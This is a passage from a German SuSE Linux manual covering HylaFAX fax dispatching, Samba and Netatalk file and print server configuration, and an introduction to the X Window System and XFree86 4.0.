Damit wäre die Konfiguration des Schedulers und des Servers abgeschlossen. Jetzt wird noch gefragt, ob man **faxmodem** für jedes konfigurierte Modem starten möchte. Hierbei handelt es sich um eine Alternative zu **faxgetty**, die nur einen "Send-Only"-Betrieb zulässt, d. h. man muss sich für eines von beiden entscheiden.

#### **Adaptive Answer Support**

<span id="page-261-0"></span>Ein sehr brauchbares Feature ist der "Adaptive Answer Support". Das bedeutet, dass der Faxserver (faxgetty) ein beliebiges anderes getty starten kann, wenn er feststellt, dass es sich nicht um einen Faxanruf, sondern z. B. um einen Datenanruf handelt. Dazu wurde in der modemspezifischen Konfigurationsdatei (siehe auf Seite [243](#page-258-2)) während der Beispiel-Konfigurationssitzung der Eintrag in Datei [6.10.2](#page-261-0) auf der nächsten Seite zugefügt:

GettyArgs: "-r -b -s %s %l"



Der Platzhalter %s steht für die DTE/DCE Rate zwischen Computer und Modem. Standardmäßig handelt es sich dabei um 38400 bps (engl. *bits per second*). Manche Modems der Firma USRobotics kommen im Fax Betrieb mit dieser Bitrate nicht zurecht (siehe Dokumentation [\[Lef96](#page-638-0)]), es kann zu Problemen beim Faxempfang kommen. Abhilfe schafft man, indem man hier unter <ModemRate> in der modemspezifischen Konfigurationsdatei den Wert auf 19200 setzt. Als getty wird mgetty aus dem Paket mgetty, Serie n (Netzwerk-Support) benutzt. Dazu ist jedoch noch notwendig, dass man die Konfigurationsdatei von mgetty (/etc/mgetty+sendfax/mgetty.config) um den Eintrag in Datei [6.10.3](#page-261-0) erweitert.

port modem direct y toggle-dtr n

Datei 6.10.3: Eintrag in der Konfigurationsdatei von mgetty

Der Bezeichner **modem**[8](#page-262-0) steht für den Gerätenamen, über den das Modem angesprochen wird. Wichtig ist, dass sowohl faxgetty, als auch mgetty auf dasselbe Device zugreifen.

### **Fax Dispatching**

<span id="page-262-1"></span>Ein weiteres interessantes Feature ist die automatische Weiterleitung eingehender Faxe an eine bestimmte E-Mail-Adresse. Möglich wird das, indem man die Datei etc/FaxDispatch im *Server-Root*-Verzeichnis erzeugt. Datei [6.10.4](#page-262-1) zeigt, wie eine solche Datei aussehen kann.

```
case "$SENDER" in
*0815*) SENDTO=tux;;
*) SENDTO=FaxMaster;;
esac
```
Datei 6.10.4: Beispiel zu etc/FaxDispatch

Identifiziert werden die eingehenden Faxe anhand ihrer TSI. In diesem Fall würden alle Faxe, die die Ziffernkombination 0815 in ihrer TSI verborgen hätten, an den Benutzer 'tux' per Mail verschickt, indem sie als Attachment im PostScript-Format<sup>[9](#page-262-2)</sup> an die jeweilige Mail angehängt würden. Weiterhin werden alle eingehenden Faxe an den 'FaxMaster' weitergeleitet.

<sup>8</sup>Bei /dev/modem handelt es sich um einen Link auf /dev/ttySx.

<span id="page-262-2"></span><span id="page-262-0"></span><sup>9</sup>Das Dateiformat lässt sich selbstverständlich ändern, indem man das Skript bin/faxrcvd im *Server-Root* entsprechend ändert.

### **Hinweis**



Falls Sie Probleme mit der Installation oder Konfiguration von HylaFAX haben, so werfen Sie auf jeden Fall einen Blick in unsere Supportdatenbank (Hilfesystem, Paket susehilf, Serie doc (Dokumentation)). Dort finden Sie unter dem Stichwort "fax" jede Menge Hinweise.

 $\overbrace{\phantom{aaaaa}}$ 

# **7 Fremde Gewässer: Samba und Netatalk**

# **7.1 Samba: Tanz mit mir. . .**

Mit dem Programmpaket Samba des Australiers ANDREW TRIDGELL kann ein beliebiger Unix-Rechner zu einem leistungsfähigen File- und Printserver für DOS- und Windows-Rechner ausgebaut werden. Seit Beginn der Entwicklung 1991 hat sich Samba zu einem sehr stabilen und portablen Produkt entwickelt, das seinen festen Platz in Unternehmen eingenommen hat und dort als Ergänzung zu oder sogar als Ersatz für Novell-NetWare- oder Windows NT-Servern eingesetzt wird.

# **7.1.1 Einführung**

Samba ist inzwischen ein sehr komplexes Produkt. An dieser Stelle kann daher keine vollständige Darstellung aller Möglichkeiten erfolgen, sondern nur ein kleiner Einblick in die Funktionalität. Im Verzeichnis /usr/share/doc/ packages/samba sind viele Dokumente zu finden, anhand derer man auch komplexe Netzkonfigurationen aufbauen kann. Die Referenz zur Konfigurationsdatei von Samba ist in der Manual-Page von **smb.conf** (**man smb.conf**) zu finden.<sup>[1](#page-264-0)</sup>

Samba benutzt das SMB-Protokoll (Server Message Block) der Firma Microsoft. Allerdings müssen alle Clients (z. B. Windows-95/98- oder -NT-Rechner) das TCP/IP-Protokoll aktiviert haben. Samba setzt das SMB- auf das TCP/IP-Protokoll auf. Bei allen Windowsrechnern mit einem Internetzugang ist TCP/IP bereits installiert.

Mit dem SMB-Protokoll (engl. *Server Message Block*) werden in der Windowsund LAN-Manager-Welt Datei- und Druckdienste bereitgestellt. Das SMB-Protokoll baut auf den NetBIOS-Diensten auf und ist für den Dateidienst somit mit NFS vergleichbar. Hierin unterscheidet SMB sich nicht von anderen Protokollen wie etwa dem NetWare Core-Protocol. Microsoft hat im Gegensatz zu Novell die Spezifikation des SMB-Protokolls freigegeben, sodass andere SMB ebenfalls unterstützen können.

Für die Samba-Anbindung kann kein Installationssupport in Anspruch genommen werden (vgl. Abschnitt [A.1.2](#page-589-0) auf Seite [574](#page-589-0)); wir sind aber gern bereit, im Rahmen des kostenpflichtigen Business-Supports zu helfen (vgl. Abschnitt [A.3](#page-593-0) auf Seite [578\)](#page-593-0).

<span id="page-264-0"></span><sup>&</sup>lt;sup>1</sup>Vgl. [\[BD99](#page-636-0)], das bei SuSE PRESS erschienene Samba-Buch von Olaf Borkner-Delcarlo.

#### **NetBIOS**

NetBIOS ist eine Softwareschnittstelle (API), die zur Rechnerkommunikation entworfen wurde. Dabei wird ein Namensdienst (engl. *name service*) bereitgestellt, mit dem am Netz angeschlossene Rechner für sich Namen reservieren können. Nach der Reservierung sind die Rechner dann unter diesen Namen im Netzwerk erreichbar. Für die Namensvergabe gibt es keine zentrale Instanz, die Rechte vergeben oder überprüfen könnte. Jeder Rechner am Netz kann beliebig Namen für sich reservieren, sofern ihm nicht andere zuvorgekommen sind.

Die NetBIOS-Schnittstelle kann nun auf unterschiedlichen Netzarchitekturen implementiert werden. Eine Implementation erfolgte relativ "dicht" an der Netzwerkhardware und nennt sich NetBEUI. NetBEUI ist das, was häufig als NetBI-OS bezeichnet wird.

NetBEUI arbeitet zur Adressierung der einzelnen Pakete mit der in jedem Netzadapter eingetragenen Hardwareadresse. Diese ist im Gegensatz etwa zu IPX-Adressen oder IP-Adressen nicht so strukturiert, dass sich daraus Informationen für Routingzwecke gewinnen ließen. So ist es nicht möglich, NetBEUI-Pakete über Router zu übertragen, und ein Netz mit NetBEUI ist auf den Bereich beschränkt, der mit Repeatern oder Bridges erreicht werden kann.

Weitere Netzwerkprotokolle, mit denen NetBIOS implementiert wurde, sind IPX von Novell und TCP/IP. Das Protokoll, mit dem NetBIOS auf TCP/IP aufgesetzt wurde, ist in den RFCs 1001 und 1002 beschrieben. RFC 1001 enthält darüber hinaus eine recht gute Einführung in die Konzepte von NetBIOS, die beim Ver-ständnis solcher Dienste wie WINS<sup>[2](#page-265-0)</sup> sehr hilfreich ist.

Die NetBIOS-Namen, die auch bei der Implementation von NetBIOS mittels TCP/IP vergeben werden, haben zunächst einmal nichts mit den in der Datei /etc/hosts oder per DNS vergebenen Namen zu tun – NetBIOS ist ein vollständig eigener Namensraum. Es empfiehlt sich jedoch zwecks vereinfachter Administration, zumindestens für die Server NetBIOS-Namen zu vergeben, die ihrem DNS-Hostnamen entsprechen. Samba tut dies als Voreinstellung.

#### **Clients**

Außer DOS und Windows 3.1 unterstützen alle gängigen Betriebssysteme für PCs das SMB-Protokoll zum Ex- und Import von Plattenplatz. Windows for Workgroups 3.11 unterstützt SMB ebenfalls, jedoch in der Standardinstallation nur über IPX und NetBEUI. Um Samba, das SMB nur über TCP/IP anbieten kann, benutzen zu können, muss man von Microsoft kostenlos erhältliche Zusatzsoftware installieren. Für DOS und Windows 3.1 gibt es ebenfalls von Microsoft kostenlose Software, um Samba zu erreichen. Die Software ist von <ftp://ftp.microsoft.com/bussys/Clients> zu erhalten.

SMB-Server stellen den Clients Plattenplatz in Form von so genannten "Shares" zur Verfügung. Dabei umfasst ein Share ein Verzeichnis mit allen Unterverzeichnissen auf dem Server. Es wird unter einem Namen exportiert, und kann von

<span id="page-265-0"></span><sup>2</sup>WINS ist nichts anderes als ein erweiterter NetBIOS Name Server und *keinesfalls* eine Idee von Microsoft. Nur der Name ist neu.

Clients unter diesem Namen angesprochen werden. Dabei kann der Sharename frei vergeben werden. Er muss nicht dem Namen des exportierten Verzeichnisses entsprechen. Ebenso wird einem exportierten Drucker ein Name zugeordnet, unter dem Clients darauf zugreifen können.

### **Zugriffsrechte**

Ein NFS-Server wird durch die Datei /etc/exports konfiguriert. Zugangsbeschränkungen sind ausschließlich rechnerbezogen möglich. In der Umgebung, für die NFS entworfen wurde, nämlich Unix-Workstations, macht dies auch Sinn, da die Clientsysteme selbst für die Authentifizierung der Benutzer ausgelegt sind. In Zeiten von DOS und Windows, in denen jeder Benutzer der Workstation root-Rechte besitzt, ist das NFS-Protokoll nicht mehr angemessen. Die vielfach eingesetzten NFS-Clients für DOS sind als riesige Sicherheitslücke anzusehen.

Das SMB-Protokoll kommt aus der DOS-Welt, und berücksichtigt die Sicherheitsproblematik direkt. Jeder Zugang zu einem Share kann mit einem Passwort geschützt werden. SMB kennt drei verschiedene Möglichkeiten, dies zu bewerkstelligen:

• Share Level Security

Bei der Share Level Security wird einem Share ein Passwort fest zugeordnet. Jeder, der dieses Passwort kennt, hat Zugriff auf das Share.

• User Level Security

Diese Variante führt das Konzept des Benutzers in SMB ein. Jeder Benutzer muss sich bei einem Server mit einem Passwort anmelden. Nach der Anmeldung kann der Server dann abhängig vom Benutzernamen Zugang zu den einzelnen, exportierten Shares gewähren.

• Server Level Security

Samba behauptet gegenüber den Clients, im User Level Mode zu arbeiten. Allerdings übergibt es alle Passwortanfragen an einen anderen User Level Mode Server, der die Authentifizierung übernimmt. Diese Einstellung erwartet einen weiteren Parameter (**password server =**).

Die Unterscheidung zwischen Share, User und Server Level Security ist für den gesamten Server zu treffen. Es ist nicht möglich, einzelne Shares per Share Level Security und andere per User Level Security zu exportieren.

Für weitere Infos zu diesem Thema lesen Sie bitte die Datei /usr/share/doc/ packages/samba/textdocs/security\_level.txt.

# **7.1.2 Installation des Servers**

Durch das Setzen der Variablen <START\_SMB> auf den Wert yes in der Datei /etc/rc.config werden die SMB-Dienste gestartet (siehe Abschnitt [3.6.12](#page-141-0) auf Seite [126\)](#page-141-0).

Praktisch alles, was in Samba konfiguriert werden kann, wird in der Datei /etc/smb.conf angegeben. Die Datei ähnelt vom Aufbau her den .INI-Dateien bei Windows. Sie ist in verschiedene Abschnitte aufgeteilt, die jeweils einige Parameter enthalten. Grundsätzlich wird durch einen Abschnitt ein Share beschrieben, dessen Name durch den Abschnittsnamen festgelegt wird. Zusätzlich dazu gibt es noch vier spezielle Abschnitte, **[globals]**, **[Beispiel]**, **[cdrom]** und **[printers]**. Im Abschnitt **[globals]** werden Parameter für Samba festgelegt, die sich nicht auf die Beschreibung einzelner Shares beziehen. Wenn der Abschnitt **[Beispiel]** angelegt wird, kann jeder Client ohne Passwortabfrage mit den Rechten des Users nobody auf das Share **[Beispiel]** zugreifen. Gleiches gilt für den Abschnitt **[printers]**, mit dem alle in der /etc/printcap definierten Drucker für Clients verfügbar gemacht werden, ohne dass sie einzeln aufgeführt werden müssen.

### **smb.conf**

<span id="page-267-0"></span>Ein ganz einfaches Beispiel ist Datei [7.1.1](#page-267-0) auf der nächsten Seite.

Mit dieser /etc/smb.conf wird das Verzeichnis /home/beispiel allen Benutzern und alle in der /etc/printcap aufgeführten Drucker für Clients zur Verfügung gestellt.

• **workgroup = arbeitsgruppe**

Wie jeder Windows-Rechner wird auch der Samba-Server einer Arbeitsgruppe zugeordnet, unter der er in der "Netzwerkumgebung" erscheint. Arbeitsgruppe ist die Voreinstellung der deutschen Version von Windows for Workgroups.

• **guest account = nobody**

Samba benötigt einen in der /etc/password aufgeführten Benutzer, der keine oder minimale Rechte im Dateisystem hat, für bestimmte Aufgaben. Wenn öffentlich zugängliche Shares definiert werden (Parameter **public = yes**), werden alle Operationen unter dieser Benutzerkennung durchgeführt. Auch wenn kein solches öffentliches Share definiert ist, muss der **guest account** definiert sein, da sonst der Samba-Rechner nicht in der Netzwerkumgebung erscheint.

• **keep alive = 30**

Windows-Rechner tendieren dazu, hin und wieder abzustürzen. Wenn sie beim Absturz offene Verbindungen hinterlassen, kann es sein, dass der Server dies erst sehr viel später bemerkt. Damit Samba keine unnötigen Ressourcen auf dem Server verschwendet, kann es mit dem Parameter **keep alive = 30** angewiesen werden, alle 30 Sekunden nachzuschauen, ob der Client noch lebt.

• **os level = 2**

Der Parameter **os level = 2** legt fest, dass Samba für WfW und Windows 95 Browser-Dienste anbietet. Befindet sich ein Windows-NT-Rechner im Netz, wird Samba diesen Dienst nicht anbieten, sondern den NT-Rechner selbst in Anspruch nehmen.

**7.1 Samba: Tanz mit mir. . .**

```
[global]
   workgroup = arbeitsgruppe
   guest account = nobody
  keep alive = 30
   os level = 2
   security = share
  printing = bsd
   printcap name = /etc/printcap
   load printers = yes
[Beispiel]
  path = /home/beispiel
   comment = Beispielverzeichnis
  read only = no
  browseable = yes
   public = yes
   create mode = 0750
[cdrom]
  path = /cdrom
  comment = cdrom
  volume = "Das_CD_ROM_Label"
  read only = yes
  available = yes
  share modes = no
  browseable = yes
   public = yes
[printers]
   comment = All Printers
  browseable = no
  printable = yes
   public = no
   read only = yes
   create mode = 0700
   directory = /tmp
```
Datei 7.1.1: Beispiel für eine Datei /etc/smb.conf

#### • **security = share**

Hierzu siehe den Abschnitt zu den Zugriffsrechten.

Der Abschnitt **[Beispiel]** legt Parameter für das zu exportierende Verzeichnis fest. Dieses Verzeichnis ist von allen Benutzern im Netz ohne Passwortabfrage erreichbar, da **public = yes**. Das gleiche gilt auch für das exportierte /cdrom (so lässt sich z. B. mit Samba eine lowcost Jukebox einrichten).

```
• path = /home/beispiel
```
Mit path wird das Verzeichnis /home/beispiel exportiert.

```
• comment = Beispiel
```
Jedes Share kann bei SMB-Servern mit einem Kommentar versehen werden, der das Share näher kennzeichnet.

• **browsable = yes**

Diese Einstellung ermöglicht, dass das Share Beispiel in der Netzwerkumgebung sichtbar wird.

```
• read only = no
```
Samba verbietet in der Voreinstellung den Schreibzugriff auf exportierte Shares. In dieser Konfiguration soll es aber erlaubt werden, daher **read only = no**.

```
• create mode = 750
```
Windows-Rechner kennen das Konzept der Unix-Zugriffsrechte nicht. Daher können sie bei der Erstellung von Dateien auch nicht angeben, mit welchen Zugriffsrechten dies zu geschehen hat.

Der Parameter **create mode** legt fest, mit welchen Zugriffsrechten Dateien angelegt werden.

• **public = yes**

Der Gastzugang zu diesem Share wird erlaubt. Ein Passwort wird nicht abgefragt! Der Benutzer erscheint als User nobody.

### Tipp

 $\mathbb{R}^n$ 

Für die einfache Administration des Sambaservers gibt es noch das Programm swat. Es stellt ein einfaches Webinterface zur Verfügung, mit dem Sie bequem den Sambaserver konfigurieren können. Infos zum Programm finden Sie unter /usr/share/doc/packages/samba/htmldocs/swat. 8.html oder in der Manual-Page von **swat** (**man swat**).

 $\overbrace{\phantom{aaaaa}}$ 

# **7.1.3 Installation der Clients**

Zunächst sei erwähnt, dass die Clients den Samba-Server nur über TCP/IP erreichen können. NetBEUI oder NetBIOS über IPX sind mit Samba momentan nicht verwendbar. Da TCP/IP überall, sogar bei Novell und Microsoft, auf dem Vormarsch ist, ist es auch fraglich, ob sich dies jemals ändern wird.

**7.1 Samba: Tanz mit mir. . .**

### **Windows 95/98**

Windows 95/98 bringt die Unterstützung für TCP/IP bereits mit. Wie bei Windows for Workgroups wird sie jedoch in der Standardinstallation nicht mit installiert. Um TCP/IP nachzuinstallieren, wählt man im Netzwerk-Applet der Systemsteuerung 'Hinzufügen...' unter 'Protokolle' TCP/IP von Microsoft. Bitte achten Sie auf die korrekte Angabe Ihrer Netzwerkadresse und der Netzwerkmaske (vgl. Abschnitt [5](#page-182-0) auf Seite [167](#page-182-0))! Nach einem Neustart des Windows-Rechners können Sie den richtig konfigurierten Samba-Server in der Netzwerkumgebung wiederfinden. (Doppelklick auf das entsprechende Icon auf dem Desktop).

### **Tipp**

Um einen Drucker auf dem Samba-Server zu nutzen, sollte man den allgemeinen oder den Apple PostScript-Druckertreiber von der jeweiligen Windows-Version installieren; am Besten verbindet man dann mit der Linux Drucker-Queue, die die automatische apsfilter-Erkennung beinhaltet.

 $\overbrace{\phantom{aaaaa}}$ 

 $\sim$   $\mathbb{R}$   $\rightarrow$   $\mathbb{R}$ 

# **7.1.4 Optimierung**

An dieser Stelle sei noch einmal darauf verwiesen, dass die hier vorgestellte Konfiguration für den privaten Benutzer und nicht für Businesslösungen geeignet ist. Unser Business-Support hilft Ihnen bei Fragen zu diesem Thema gerne weiter (vgl. Abschnitt [A.3](#page-593-0) auf Seite [578](#page-593-0)).

Die Standardkonfiguration in /etc/smb.conf ist sehr langsam. Hier sind ein paar Optimierungsvorschläge.

```
• socket options = TCP_NODELAY
```
Das TCP/IP Protokoll versucht immer mehrere kleine Datenblöcke zusammenzufassen. Da Samba mit vielen dieser kleinen Datenblöcken arbeitet ist es allerdings in der Praxis ratsam dieses Verhalten mit der Option **socket options = TCP\_NODELAY** abzuschalten.

• **oplocks = yes**

Mit dieser Option werden Schreibzugriffe auf geänderte Dateien erst dann ausgeführt, wenn ein weiterer Client die gleiche Datei lesen möchte. Es verhält sich also wie ein Schreibcache.

• **write raw = yes**

Raw write erlaubt es 65535 Bytes in jedem Datenpaket zu senden und kann unter Umständen einen signifikanten Performanceboost geben. Bei billigen Netzwerkkarten kann es allerdings teilweise besser sein diese Option auf **write raw = no** zu setzten.

• **read raw = yes**

Wirkt wie **write raw = yes** aber ist für das Lesen der Daten zuständig.



## Tipp

Weitere Hilfe und viele Tipps zur Optimierung finden Sie in den Dateien /usr/share/doc/packages/samba/textdocs/Speed.txt und /usr/share/doc/packages/samba/textdocs/Speed2.txt.

 $\overbrace{\phantom{aaaaa}}$ 

# **7.2 Netatalk: Sprich mit mir. . .**

Mit dem Paket netatalk können Sie einen leistungsfähigen File- und Druckserver für AppleShare-Clients einrichten.

# **7.2.1 Konfiguration des Fileservers**

In der Standardkonfiguration ist "Netatalk" als Fileserver für die eingetragenen Benutzer schon voll funktionsfähig. Um die weitergehenden Features zu nutzen, müssen Sie einige Einstellungen in den Konfigurationsdateien vornehmen. Diese befinden sich im Verzeichnis /etc/atalk. Den Server selbst startet man per "Init-Skript" beim Systemstart (vgl. Abschnitt [17.4](#page-523-0) auf Seite [508](#page-523-0)) oder per Hand mit:

erde: # **rcatalk start**

Um den Server beim Systemstart zu aktivieren, muss in /etc/rc.config die Variable **START\_ATALK** auf yes gesetzt werden. Das Init-Skript befindet sich in /sbin/init.d/atalk. Das Starten dauert eine kleine Weile, weil die AppleTalk-Interfaces konfiguriert werden müssen.

Alle Konfigurationsdateien sind reine Textdateien. Zeilen mit einer Raute '#' am Anfang und leere Zeilen werden ignoriert ("Kommentarzeilen").

In /etc/atalk/atalkd.conf legt man fest, über welche Interfaces die Dienste angeboten werden. Meist ist dies eth0, dies ist schon voreingestellt. Tragen Sie hier weitere Interfaces ein, wenn Sie z. B. mehrere Netzwerkkarten gleichzeitig verwenden. Wird der Server gestartet, so wird die entsprechende Zeile verändert, und die konfigurierten AppleTalk-Netzwerk-Adressen werden hier eingetragen. In der Konfigurationsdatei sind einige Beispiele enthalten, die Manual-Page zum afpd zeigt Ihnen weitere Optionen an.

In der Datei afpd.conf wird festgelegt, wie Ihr Fileserver in der Auswahl erscheint. Ändern Sie hier nichts, wird der Hostname in der Auswahl angezeigt. Weiterhin können Sie hier einen Fileserver mit verschiedenen Namen zur Verfügung stellen, um z. B. einen speziellen "Public Server" anzubieten, auf dem man als Gast Dateien ablegen kann. Die Zugriffsrechte werden durch die unter Unix üblichen Benutzer- und Gruppen-Rechte festgelegt. Dies wird in der Datei AppleVolumes.Default eingericht, dort finden Sie einige Beispiel-Konfigurationen.

In der Datei AppleVolumes.System legen Sie fest, welche Type- und Creator-Zuordnung zu einer bestimmten Dateiendung erfolgt. Einige Standardwerte sind schon vorgegeben. Wenn eine Datei mit einem generischen weißen Icon angezeigt wird, ist in diesem Fall noch kein Eintrag vorhanden.

# <span id="page-272-0"></span>**7.2.2 Konfiguration des Druckservers**

In der Datei papd.conf wird ein Laserwriter-Dienst zur Verfügung gestellt. Der Drucker muss lokal schon mit dem **lpd** funktionieren; richten Sie also einen Drucker ein, wie in Abschnitt [3.6.1](#page-128-0) auf Seite [113](#page-128-0) beschrieben. Wenn Sie mit dem Kommando **lpr datei.txt** lokal drucken können, ist der erste Schritt erfolgreich getan. Tragen Sie dann einen Drucker in die Konfigurationsdatei ein; vgl. als Beispiel Datei [7.2.1.](#page-272-0)

Drucker\_Empfang:pr=lp:pd=/etc/atalk/kyocera.ppd

Datei 7.2.1: papd.conf

Dies lässt den Drucker mit dem Namen **Drucker\_Empfang** in der Auswahl erscheinen. Die entsprechende Druckerbeschreibungsdatei gibt es gewöhnlich beim Hersteller. Ansonsten nehmen Sie einfach die Datei Laserwriter aus dem Ordner 'Systemerweiterungen'; allerdings können Sie dann meist nicht alle Features benutzen.

Um alle Möglichkeiten, die das Paket netatalk bietet, voll auszuschöpfen empfiehlt es sich, die entsprechenden Manual-Pages zu lesen. Diese finden Sie mit dem Befehl

erde: # **rpm -ql netatalk | grep man**

### **Weiterführende Informationen**

- <http://thehamptons.com/anders/netatalk/>
- <http://www.umich.edu/~rsug/netatalk/>
- <http://www.umich.edu/~rsug/netatalk/faq.html>

# **Teil IV**

# **Das X Window System**

# **8 Das X Window System**

# **8.1 Geschichtlicher Hintergrund**

Das X Window System stellt unter Unix einen Quasi-Standard für graphische Benutzeroberflächen dar. Aber das X Window System das auch als X11 bezeichnet wird, ist vielmehr ein netzwerkbasiertes System. Anwendungen, die auf Rechner erde laufen, können ihre Ausgaben auf Rechner sonne darstellen, sofern die Maschinen durch ein Netzwerk verbunden sind. Dieses Netz kann ein LAN sein, die Geräte können aber auch tausende Kilometer voneinander entfernt stehen und über das Internet miteinander kommunizieren.

X11 entstand als Gemeinschaftsproduktion von DEC (Digital Equipment Corporation) und dem Projekt Athena am MIT (Massachusetts Institute of Technology). Die erste Version (X11R1) wurde im September 1987 freigegeben. Seit Release 6 hat das X Consortium, Inc., ab 1996 The Open Group die Entwicklung des X Window Systems übernommen.

XFree86™ ist eine frei verfügbare Implementierung von X-Servern für PC-Unix-Systeme (vgl. <http://www.XFree86.org>). XFree86 wurde und wird auch weiterhin – verstreut über die ganze Welt – von Programmierern entwickelt, die sich 1992 zum XFree86-Team zusammengeschlossen haben. Daraus entstand die 1994 gegründete Firma The XFree86 Project, Inc., deren Ziel es ist, XFree86™ einer breiten Öffentlichkeit zur Verfügung zu stellen und sowohl forschend als auch entwickelnd an der Zukunft des X Window System mitzuarbeiten. Seit März 2000 steht die gründlich überarbeitete major Release XFree86 4.0 zum Download von <http://www.XFree86.org> zur Verfügung. SuSE Linux kommt standardmäßig mit XFree86 4.0. Eine nähere Erläuterung zu den Features der neuen Version folgt gleich im Anschluss.

An dieser Stelle sei dem XFree86-Team auch für die gute Zusammenarbeit und für das die Bereitstellung von Beta-Versionen gedankt, ohne die dieses Doku-ment<sup>[1](#page-276-0)</sup> und die vorliegende CD sicher nicht in dieser Form möglich gewesen wären.

Die folgenden Abschnitte behandeln die Konfiguration des X-Servers. Zu die-sem Zweck wird SaX[2](#page-276-1)<sup>2</sup> und xf86config besprochen, mit denen eine einfache Konfiguration des X Window System möglich ist. SaX2 ist zur Konfiguration von XFree86 4.0 gedacht, SaX wird zur Konfiguration der XFree86 3.3.x Versionen verwendet. Im Gegensatz zu xf86config arbeiten die beiden SaX Versionen

<span id="page-276-0"></span><sup>1</sup>Teile dieser Beschreibung wurden dem Kapitel *XFree86 Konfigurieren* aus [\[HHMK96](#page-637-0)] entnommen, das uns von Dirk Hohndel freundlicherweise zur Verfügung gestellt wurde.

<span id="page-276-1"></span><sup>2</sup>SaX (engl. *SuSE Advanced X Configuration Tool*). Das Konfigurationsprogramm SaX2 (**sax2**) zur Konfiguration von XFree86 4.0 macht XF86Setup (Paket xfsetup, Serie x) obsolet.

direkt mit dem X-Server zusammen und sind mit der Maus bedienbar. Installieren Sie also am Besten mit YaST das Programm SaX (Paket sax, Serie x) bzw. SaX2 (Paket sax2, Serie x) und die abhängigen Pakete. Während XFree86 4.0 alle nötigen Grafiktreiber bereits im Basispaket mitbringt, muss bei Verwendung von XFree86 3.3.x insbesondere das Paket xvga16 sowie – falls bereits bekannt – der zu Ihrer Grafikkarte passende X-Server installiert werden. Die X-Server sind in der Serie xsrv verzeichnet (vgl. Abschnitt [3.4.3](#page-121-0) auf Seite [106\)](#page-121-0). Sollten Sie es versäumt haben, einen Server auszuwählen, so wird SaX dies feststellen und via YaST einen geeigneten Server nachinstallieren lassen. XFree86 4.0 bringt die nötigen Grafiktreiber schon in der Basisauswahl mit.

Um die zur Verfügung stehende Hardware (Grafikkarte, Monitor, Tastatur) optimal nutzen zu können, besteht die Möglichkeit, die Konfiguration manuell zu optimieren. Auf einige Aspekte der Optimierung wird eingegangen, andere werden nicht gesondert behandelt. Detaillierte Informationen zur Konfiguration des X Window System finden sich in verschiedenen Dateien im Verzeichnis /usr/share/doc/packages/xf86 sowie natürlich in der Manual-Page von **XF86Config** (**man XF86Config**).

### Achtung

Bei der Konfiguration des X Window Systems sollte besonders sorgsam vorgegangen werden! Auf keinen Fall sollte X gestartet werden, bevor die Konfiguration abgeschlossen wurde. Ein falsch eingestelltes System kann zu irreparablen Schäden an der Hardware führen; besonders gefährdet sind Festfrequenz-Monitore.

✎ ☞

Die Autoren dieses Buches und die SuSE GmbH lehnen jede Verantwortung für eventuell entstehende Schäden ab. Der vorliegende Text wurde mit größtmöglicher Sorgfalt erstellt. Dennoch kann nicht davon ausgegangen werden, dass die hier vorgestellten Methoden korrekt sind und Ihrer Hardware keinen Schaden zufügen.

 $\overline{\phantom{a}}$ 

# <span id="page-277-0"></span>**8.2 Die neue Version 4.0 von XFree86**

Diese Version von SuSE Linux enthält die aktuelle Version 4.0 von XFree86, die sich in einigen Punkten von der auf den bisherigen Paketen enthaltenen Version 3.3 unterscheidet. Insgesamt ergeben sich für den Anwender bei der Bedienung der grafischen Oberfläche kaum Unterschiede, die Applikationen wie zum Beispiel der grafische Desktop KDE oder GNOME verhalten sich auch weiterhin wie bei der bisher verwendeten Version 3.3.6.

### **Welche Vorteile bietet die neue Version?**

Der neue X-Server ist kein ein monolithisches Programm mehr, sondern nur noch ein relativ kleines Grundgerüst, zu dem die nötigen Programmmodule bei

Bedarf nachgeladen werden können. Es gibt also beispielsweise keine extra X-Server mehr für verschiedene Grafikkarten wie in der bisherigen Version, sondern nur noch ein ausführbares Programm namens XFree86, das Sie im Verzeichnis /usr/X11R6/bin finden. Dies ist dann auch der eigentliche X-Server. Der Grafiktreiber, der dann die Ansteuerung der Grafikkarte übernimmt, ist ein ladbares Modul.

Ähnlich wird auch bei der Unterstützung verschiedener Eingabegeräte, Fonts oder X-Protokolle verfahren: Hierbei handelt es sich wieder um einzelne Module die vom X-Server nachgeladen werden können. Sie müssen sich allerdings in der Regel keine Gedanken über diese Module machen, die Konfiguration der zum Betrieb der grafischen Oberfläche auf Ihrem Computer erforderlichen Module wird weitestgehend von SaX2 erledigt.

Durch das Modulkonzept ist es für die Hersteller leicht einen Treiber für ausgefallene Hardware wie zum Beispiel Touchscreens oder brandneue Grafikkarten zu implementieren. Die Entwickler haben sogar dafür gesorgt, dass die nötigen Module für verschiedene Betriebssysteme nur einmal zur Verfügung gestellt werden müssen, das heißt ein Grafiktreibermodul, das beispielsweise unter FreeBSD kompiliert wurde, kann auch unter Linux verwendet werden und umgekehrt. Allerdings ist diese Portabilität natürlich auf eine Hardwareplattform beschränkt, ein Modul das für Linux auf PowerPCs kompiliert wurde kann nicht auf einem Intel PC verwendet werden.

Weiter ist die Unterstützung der Maus deutlich verbessert. Vor allem bei hoher Last ist die Reaktion der Maus auf Mausbewegungen wesentlich schneller und direkter als bei dem bisherigen XFree86 X-Server. Generell hat sich die Ausgabegeschwindigkeit verbessert, Grafikoperationen werden in der Regel schneller ausgeführt als auf dem alten X-Server, was vor allem an der nochmals neu überarbeiteten XAA (engl. *XFree86 Acceleration Architecture*) liegt.

Die Konfigurationsdatei besitzt ein gegenüber XFree86 3.3.x etwas verändertes Format. Falls Sie Ihren X-Server "feintunen" oder spezielle Einstellungen vornehmen wollen, finden Sie im Abschnitt [8.6](#page-316-0) auf Seite [301](#page-316-0) ausführliche Informationen zum Aufbau und zur Funktionsweise der mittlerweile in /etc/X11/XF86Config befindlichen XFree86 Konfigurationsdatei. Auch das Fehlerlogging hat sich verbessert: der X-Server erzeugt ein sehr ausführliches Logfile, das Sie nach dem Start immer in der Datei /var/log/XFree86.0.log finden.

